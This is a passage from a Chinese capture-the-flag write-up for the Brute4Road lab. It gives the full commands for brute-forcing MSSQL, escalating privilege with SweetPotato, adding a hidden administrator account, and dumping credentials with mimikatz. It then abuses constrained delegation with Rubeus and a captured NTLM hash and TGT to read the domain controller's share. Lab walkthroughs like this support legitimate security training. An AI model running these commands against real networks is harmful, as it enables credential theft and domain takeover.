
用工具对之前有mssql服务的172.22.2.16进行爆破(要记得给代理)

MDUT连接(记得要给javaw.exe和java.exe代理)

激活组件后上传sweetpotato提权

C:/迅雷下载/SweetPotato.exe -a "whoami"
查看网络交互
C:/迅雷下载/SweetPotato.exe -a "netstat -ano"发现3389端口是开的
创建新用户test/Abcd1234,远程连接(远程连接要给代理)
C:/迅雷下载/SweetPotato.exe -a "net user test Abcd1234 /add"
C:/迅雷下载/SweetPotato.exe -a "net localgroup administrators test /add"
拿到flag03

flag04
上传mimikatz抓取域用户的hash(要用管理员权限运行mimikatz,不然会报错)
mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
NTLM:bcb9655d1869b84331d925a4a0e87acdMSSQLSERVER机器配置了到 DC LDAP 和 CIFS 服务的约束性委派
首先通过Rubeus申请机器账户MSSQLSERVER的TGT,执行后,将得到 Base64 加密后的 TGT 票据
Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:bcb9655d1869b84331d925a4a0e87acd /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap
然后使用 S4U2Self 扩展代表域管理员 Administrator 请求针对域控 LDAP 服务的票据,并将得到的票据传递到内存中
.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE1ezFON04QaR7QGoNGqQwleVs/Yc7VtaggolSrWlVAtSJBEgip3IyHqksnhEkBV8cTcRSER924Bj7a8XzFUddRXNNt7c40YZ3KGyb8qV5Jl9Vgdzl3ak24gjvX94SguAilCDzy1jZLiDkL9KkSPY7AUZqv6QJapRcjXwqpfRo+ULcEMCCjTKyUy5b5AD5zYIGk2cw1CkSw86C//4BgmdrixA0EjkAFraxPbn+7NLDjW3IRfKGn8yMx+E8efAMHvBLsKBJ7p8LU4NtOMSdmCIK5ndx8r7Q50MQKYEg7FbFZ3GyQ77UPwmGLYDU0wUL+I3eZyxnVx2ZdGHnS9eY39d3fgMUhaYsd95zwGIcws1vTedUFGMjR2h5j1PkEDpmrOu9UKnLWv054eCbBom0SKqGnUG7mDFLqRq1xXi8i02vPLBiXskHWSlJL6OFeH0Qe1MqVj/HQG02F6VSpGi7bXQcGOdtpEm6IsQVVB6EsE5xslQhTuzY9KUTc5eEe3b+ZC5Nbk6v2PbmzDNuQShgYIwUaYAtgMJkMeuR9HtWjXsGuaJ7aV4bfDyUy+gw04pn2eRfI9/JKmdJo0+qD135fnCSp8ndYfD7dk3DOmNxWRoUyG3rEYtIdUN1oq8Uz+vMWFTKgdgBKEJpUyre/fx2NbgQzxycyqv26HUQz3wbpCAJ2dsiyvrA3lFFaNNbSd6iGD5vSMwjaFb+C3qyAH03nTSVuIjFfGP34NKQelHYn7kZNUZ/TvM6OHP2LQ/Dfwl2k+cnCeU13rU86l6BYvYrQYj6wVB/XrzONtiGN9CchE/H2kEcavn9Qb/YiEQx4xD4UPER/ZY0fu/slpQZgElPLvAIzZjayPuCW8aUM4K6jZMniP4/EZG6uLxisggpSnj6G93II7x8poYByGBV0xaeYd7RyrAq4yAfb6AI+07nhN6a8kuLuZyFmhaRhGBE1+UMs7rr+MmD4yvNPFMax/jyBlEXzDf/h5Cg8SSvDIZJoE2q6IkJpdwRk9/uR2rxtzsjShqG5hnV5H2s4XcQHo7cDd1DnvAxy+ObkvECRuGAubyDtki9jMPxY6U+wlg5Kju5L1VeoFkyInFP38syxGJkN13Oj5nYZvh/eFC72a+SKyl/moFjVF9gVBqbirofXzfb8coTT46oONofgjz0ZlBpO4kIuIZTsvRcaGut0O2iyEZQWEBdxApW7IgqiczyKOrHviJ8DkgXWRYA53oRFcbojARYPkUDWKFEKEOIUMmMGoctmF4DmShDHWIfAhDBsO1AtFZAKYN+3YjwHlMYXeqP6PGmkWpl/SJUvvHwOBaPoqRB+4juVFSP3DTOxedi26qyoA9TrbJd/ka3S+1fxOJ9jA1ETVPgsJsc/mgU8ZRPq1LIe1LjnOOSumWwLGbsWf0Bwy3nlg94WaEO0MktbMjsAWlfZvf3F68bEupmQ3R3WWN2yxo84WWp1gCC63MWfmT+ejgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBCnMJuGMMmSeVElcXTBHf42oQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIzMTAxMjAzNTAyOVqmERgPMjAyMzEwMTIxMzUwMjlapxEYDzIwMjMxMDE5MDM1MDI5WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
获得flag04
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
这篇关于春秋云境Brute4Road-WP【一遍过】的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!